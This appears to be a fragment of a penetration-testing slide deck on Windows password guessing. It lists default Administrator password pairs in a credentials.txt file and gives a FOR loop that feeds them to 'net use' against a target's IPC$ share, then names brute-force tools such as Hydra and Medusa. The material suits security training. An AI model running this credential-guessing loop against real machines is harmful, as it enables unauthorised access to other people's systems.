 • Put password – user
name pairs in a file
named credentials.txt
[file: credentials.txt]
password username
"" Administrator
password Administrator
admin Administrator
administrator Administrator
secret Administrator
etc. . . .
Now we can feed this file to our FOR command, like so:
C:\>FOR /F "tokens=1,2*" %i in (credentials.txt) do net use \\target\IPC$ %i /u:%j
• Tools: enum, Brutus, THC Hydra, Medusa,
Venom, TSGrinder, many more.